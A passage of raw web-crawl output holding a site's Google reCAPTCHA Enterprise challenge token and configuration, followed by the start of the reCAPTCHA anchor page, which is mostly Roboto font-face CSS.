DsMKBcmQ3EQ/DvU9SOMKrwqgnW0A3WkTDgHfDscK1w7wAP8K9w5QJaMOKw6jDlcKZecKNwrIuwqtSwrHCo0/[base64]/[base64]/DiWFtWsOoa8OtVg03TsOHw57Dm1diTkDCtRZaRXMFG13DgSXDszbCjFnCvcKrC8KXE8KfMMKNBcOedHI6NRNWaMKYKyE+wq3CvcK2acKnw78tw5cfw6bCm8OwwqAXw4/DuEzCkcKtIcOiwqMgJyIoFwPClAwQKzDDkivCu0cmw5gVw4HDq2c1YsKVTcO7Q8KVwpjDuFRAPX3CoMOTwos6w4gvwqnCjcK/wqsXd0YCccKmIcOWwqFbw59OwrJUfMKtwr9Cw75VwoRUw7rDosOPecOcXQ5Kw4HCqcKCKcOVIQrCjMODw4XDqMOywpgvVMOdwr7DuiHDusKdw5TDgsOqa8KOwpzDtsOMGMKowpPDm8OsaMOiwpVdCcKMwrrDkMOoccOQC8KoHg/DlCYYw7pswrDCocKoG8OQw7DDiVwewqPCsMKIw48QdgrDncONYMK7wqvCulHCnx8ZwrkMwrkMw7NEICPCplAmwrzCtcKlQMKdHm7Cs8KIwoskw7LDvQRowrJ0HgLCvH/CvDB5wp05wpZkwoJ/[base64]/DpMKCwoluMEbDg8KlwpHCo8K8F3Nfw6LDo8OiD0/DpsK6wp7Dr8K5wrDDtcOWw4BJw57CiMKCYcOyfsOcH1DDqnfCiMK5ai/[base64]/[base64]/DgsKXL1xHwp/Dl8O6Tis2w4BhaMOFwp3DqsOhw6M7w4wkw5rCmMKKR8O5JHlGacOqwqMqwrHCj8K9QMOrwpjDskrDgsOtUcOmbcKWw65vw7fDoBpdw4bDvsOiw5bDkl/ChsO7RsKuGElsEDMzUx57w5ZmcMOQE8O4wp7Du8OHwqnCvXDDjMKgUzfCuETChMKfwrxUNhEiwo9CwoV6w7PCt8O1w5DDhcKOIMO7HV1Aw4EFwrtbwpgUw7DDm8OTXhPCtMKVf2bClzDDjATDkcO/wpnCsMOcYsKBSMOaw7UsP8ORfcKRw4w1dknDrmbDusOiw5LDnkExOMKrw6UoZlEobDUHw7DCs3PChGwpMUXCtW3CgMKqw6jDgMOIw4fDrkZAwq3DsXLDpMOOw5/DuVtnw7dNLcOLw5DCrGEtwpPDhMKsw4NUwrvDqivDr1vCrzLCkcOBwp/CuSLDtMKNIsOyZCnCs8OBacKWSzwJasOidMKRw5XDicKsbsKMwrbDicO/X8OZw4chw6zDjsKew492CEbCoMOBw5JSaMOJeVDDmcOkDgrCgAspUcOaFGXDkxBJWsKnD8K9MMKmXzFhbzhGw4/[base64]/[base64]/w6A5w4XDuMOGLV7DvcObw6pvL2BIw7IZw67CoMOTw4BtIcObwpDDlz7DvXcYP8Oiwr0+I8KGUF/[base64]/DpwZDw47CjMKWFMKUFy3CmsKmwoQSN8O7w7TDhTQ/[base64]/[base64]/w5hsSMOww7kRMMKbPsKWHj/Dg8KFTwxVw7jCo8OnJA8dOCnDt8Oyw5FqJzYhw5QBw7XDpcK5V8Kjw5Ytw6TClEDDr8KRw4HDgsOzQcKafMKmw4nCmcK7csKdN8Kgw7HDg2PDvmvCiRFNVx/CusOGwr/Dv2nCgMOTwqQBw6DCj0Rdw5zDuiRiXMO/TCHCq2bCjn7DjDjCkMKCw7sGYsKte8OMAsKwMcOrwqLCl8ORw7Acw4lnw6JgUUXDqGzDhcKFQcKFw4NOw5DDu1PDgMOCX0EREMKWNMOjLXPDs8OacWRcL8OFw5oNIg/DnAprw4NeKMK4PnF0w6TDgXDDoMODwrFQQcO/[base64]/[base64]/w6bDlMO3H0VUQSHDqAoQW8KsMxbDkcOow6DCkcOCCMK5w7Q3bsKQD8KEV3InHBXDmjNrw60Ewo3Dj8OiL8ORN8OSRXR/[base64]/wqHCv8KBeSfDnMKmwp7CsxvCryYuw7bDkFwYw5FnPCrCr8K7w4PDoX/Cj3HCucKTwoNdwr8bw6YCw7o9wpzDmW86JcOjV8OFw6TCkTR3w6NfwpMUL8OjwpfCizPCgMODI8OzZsKKwrrDklTCslJNwpTChsO2w6EPwoFGw6nCqMO1RA7Dm1d9BkzCqB/[base64]/DpURvwqnCs2paNcKVaiTDiMOCwqYYwodZwr0ww7fCvsKpwq/DvwrCsBRtw69aZ8Opb3DDnMONNcOuDTvCklwiwq7CmmLCjMKgw4bDu2IcRTLCvcO3w7NxRMOUwoFZwoHCryXDlAVQw58fw5F6wovDuQdhwqwsOsKMWysUVwPDvMOLfA/CisOywrthwqV9w67Ct8Ocw7g0f8O7w6ADZRnDr8K8w49swrAyLcO/wpBfJcO7wp7CmlDDqV/Cq8OMwoUFJH8Ew6slfcKyMSIYwpsJTcKmwozCuj9+GcKEGMK/PMKjScOHMAbCjVHDpcKQacK6MUByw64jIDrCv8OwwrMzd8KhPMK+w4rCpyjCjSrDnh5qGcKcH8Kuwo3Dq3/[base64]/CuQYIwptAbzkWA03CuEQ+wrLDs8KuNcKkIsOoDybCmsO/wrTDpcOgw5YfwqNJJH/[base64]/[base64]/w6cnwrE9c1/ClMKHw5sRwpTDijvCvFB6OWXDiMOtdDd3wpl5wp94bmfDmwvDvsOKw6Ymw7nCnEkTw6F1wqdHOCTCo8KcwrRbwowawo0Jw6FDwopIwo02VB4Tw5DCryLDncKjwpDCuxQjHMK3w4/[base64]/[base64]/CiA7Dl3gKbhBzw5wBw5Rgw4MWw7HDjG/DjcKNw4gmUMKqE3vCpg4LwqHDocKeeEdJY8OeBsOITkzDpcKRMAI0w5AnNMOfMsKaOlE8asOZw4/CkWl5w64PwpzCoEHDpD3CrzYKTVzCpcOPwofCiMKWa13Cv8OXShAZMHs5w7vCssKzecKBNS/CvMOIHxZhcHwawqM5bsKOw4/CpcONw5xHTMO/MGU3wpTCgS1od8K1wonCm1YmEWpcw6zDisO8DMOtw5PCuQwmOcKAbg/Dqw3CsR03w5N7TMKrQMO0wrrCpyXDgQ45EcO3wqt/V8Oxw73CpcKvwqB8GD0rworCssOiJA56ZjzCkBgvN8OFV8KgY15fw47DoQPDpcKIcsOqRsKbKsOSRsK4d8OuwrFxwrRnLDjDrAsVFEjDgm/DjiUWwpMSHjRLeQcGOSvCtsKWZsO/B8Kew5DDlXrCogLDjMOrw5rDnEwOwpPCicODwpNdAcKiacK8wobClCjDtAjChxogX8KGZX7DthZ5OcKzw7Qdw7J6OcK0YAI9w5TCmGdsYRstw6DDiMKeFQfCicOSwp/DrMOCw5EFFlh7wprCpMKXw7dlDMKAw4rDuMKcI8KFw7PCpMK2wrfCtEAwKsK3wrVmw792EsO+wonClcKqazPClcOnAi3CnMKDMivCicKcwq3ConrDlDjCrsOxwq9vw43CusKtCEnDlD7CsUPDjsORwpnDkTHDhnIPw60UKMKjb8Ogw7/[base64]/CpmHDicOjw7nCiwrCmMOjc17DgUrCo3vCmzBwGMKxTMKqbMKoacKdw4RAEsKyQWNLwqh0FcKtw7TDijcCP0ZjVwQ6w5rDsMOuw4w8dMK0JgklLgdcYsOuJXcAdRpLEVdZwqQTHsO/wq0Lw7rCs8O9wokhfQoTEMK2w6pDw7nDjcK5S8ORU8Obw7bDl8KEPWpfwpLDpsOcfcOFSMKcwqjClMOmw5lrcVkVXMOUYyxePgctw4TClsKXKUxPZjlWLcKBwp5Sw49Iw64xwqoDw73CtgQePcOUw6lYS8Klw4rDuQ1sw43DjnfCtMKsMG/CmsORZjMzw792w65cw4tlWcKwZsO6Jl7Cp8OsEMKVRiMVXsOwwq83w4UFKsOdZXQbwrDCvUomJsKdN2XDv2zDu8Knw5zDjltHMsKiO8K7LVTDosOcM3vDosKaUzfCh8KXYDrDjsKkHF3DsQ7DmQPCrDDDnnTDsBU+wqfCvsODTMK/w7YbwqJlwoLCmMKfSmNpNHV7wpbDqsKfw5osw5jCo27CsB8sDmrCl8KAQjDDp8KVCmjCr8KaBX/Dgi/DqMOiGDzCmynDssK7wpteecOOIHN+w7lBwrfDmsKwwohKWx9yw53DpcKYBcOpwqnDl8OQw4cpwq8JHRpDPi/Do8KgaUjDvcOcwq7CrHfCuA/CiMKiOMKdw61nwqnCj1hkIxoqw4zCoxXDrMKvw6LCkEQwwqsXw5EUdsOgwqrDsMOSFcKTwr98wrFaw7kNS2cmBBHCsnXDmkTDj8ORGcKjKQAKw75LJsO3Vg1+wr3DhsKwXXzDtsKoGWRdacKfV8KEEU/Dqzwdw4Z3F3nDiQcWSWTCucK+CcOaw4fCgWQuw55fw4QTwr3DlDMuwqzDi8OIw6dXwpHDq8Kvw5EUZ8OMwp/DoQIZZcOiKcOlADAsw7xBCRLDm8KlQMOPw7wKTsK8WHnCkHbCgMKQwrTCssKnwpRkO8KAccKnwqvDusKawq1/w53DqDbCqMKswrk3FiVOJz0uwpPCt8KpO8OCfMKNBTDCpQjCtMKXw4AhwokHKcOUegl9w4XCksKlZFBlbwXCrcK1E2PDhWoSaMOYN8OeZloHw5nDlMOdwpDDtBI/VMOmw6zCm8KSw6Iuw4Fkw7lTwrDDjMOIf8OlOcOuw6QQwqsaOMKcMUU/w5DCjR0QwqDCjy8BwpPClk/Cknkew77CosORwphQNQPDtsOMwoktHMO1fcK8w6shOsO8MmQ/[base64]/DlsKMw7bCpsORw5cbOcKIdijCjMKxaMKQHsOBw5DCp0kWwqVpw4AheMK/[base64]/wpULEcKPwq4fw4wYfMOtwrTDl0BKwpfDsGDCpsOUUmDCvcKyQsOtHMKuwpbDqsOXMG4PwoHDmQp/RsKPwqAHNyDDnSNYw7IUDT98w5TCpTZqwo/[base64]/w6XCu23DoRPDp8KodcKewotewrfDgglqXXbDognClFNSEH94woPClQfCv8K5HCHCrcO4a8K1dMO/Z0/Cl8O5wrLDs8KKUGHCpErCr00uw7XDvsOQw7LCh8Olw799QgjCjcKRwrVzFMO6w6HDjlHDq8OowoDDh3VwU8Oewr49FsK/wr/CsXRvHVHDvxZkw7rDn8KRw6M5XxTCuithwr3Ck30EKmrDv2EtY8KxwqEhJcKAcHpvw6jDqcKuwrnDk8K7w5vCvHfCisOEw7LCpBHCjMOnwrHDncOmwrBQSz/DvMKiwqLDrsOhcktmImDDisKfw5skacKuVcOtw61tW8KNw4RuwrrCocOgw53Dr8KFwpXCn1PDii3CpXzDn8O2T8K1TsOwecOrwq7Ch8OBJXrCrR43wpcgwrQ5w4fCgcKVwoVVwr/Co1c3c2YFwpgww6rDnFnCoF1TwpzCpglQb1LDmld1w7fCvwrCg8K2SUcyQMOZw7PCscOgw4wNPsKXw4vDizvCogDDu143w51iaVs/w4Nowqwlw7cjDsK2YDzDjcOGBAHDiHXChwfDvsKxQSY0w5nCgcONVSHCgcKCWMKIwpE7dsOFw4kxQ1lXAAtGwq3DqcOrYcKFw4DDjsKsd8OcwrF6D8KJUxHChUHCrTbCmsKcw4/CjlEHwphPTcKcN8O5DcKbEMOeRjXDm8OnwpM7MU3DvBo/[base64]/cwDDqBXChEzChcOKZcOSMMK8w4TDisOxwr4pwoHDlsK5GcKLwphfw59ySDYUACc6wpjCiMKBAwnDncK7V8KsVsKvBGjCv8Oewp3DqTMXdSfDhsKLbsOUwoEMXynDp248wp/DnhjCnyLDvcO2YcOdf3nDmjvCnBjDhcOaw6vCmcOKwoHDiH00wo7Dt8KcIMOBwpAJXcK7L8KUw6MCMMKYwql9f8KFw73CjhI7JAXCp8OJYSxfw49aw4DCocKRJ8KVwqR7w43Cl8OSI3wdFcK7VMO8wonClQbCocOOw4TDoMO3NsO6wo/DhsKRNjDCocK3NcO3wpgIKBMeHsOww5N6BMO3wo3CuSXDqMKvRBbDslHDoMKOIcKUw77DvsKOw6QQwo8rwrMowpglwp/DhnFqw5LDnsOXQTpWw4oTwrJjw4AJw41eHMKgwobDoiJwScOSOMO3wpXCkMKmBzbDvmHCqcOLRcKYPAfDp8OEwpTDi8KDZlrCsRo2wqkxw4jCg2ZSwpErRgHDlcOfBcOVwp7CqmAhwqQFDzvCiDXCpitfNMO1LRDDogTDiUvCiMKYcsKoaFXDlsOQWj8GcsKRRE/Ct8KfFsOlbcOAwopGbDDDlcKDB8KSEsOvwrHCqMKXwpjDtEjDh10AJMOMa3/[base64]/Dq8KBKUvCvmDCtlx4EMKvW8OhH25WHA/DiBtowqQ1wqTDmRU/wo8KwohGBAvCrcK0wrvDmMKVEcObEMOSLn7Dr0/CgVrCrsKTdiDCnMKdMhQKwoLCs0bCvsKHwqTCkxPCoiwlwqx0bsO+UgpjwqYGYBTCqMKP\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cedarworks.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EUuDi5R7qfum4PLt9HbNpfzig9fn/d0SLIzFH4iIo2k\\u003d\x22,1,0,null,1,1768913741585,0,0,[170,164,71,106],null,[211,133,249,183],\x22RC-liAm4Cgj-j_GWA\x22,null,null,null,null,null,\x220dAFcWeA6Xh7gVE4DWJJBa4C4t5RXhDIMix7rUX21UsJqqjjxY-bzUa2M5tdEgb09gIgxXkB-hnTsMW9y4UoxCXFiDoIsSYMxmxg\x22,1768996541628]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2VkYXJ3b3Jrcy5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2uoy7j6sxvuj
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
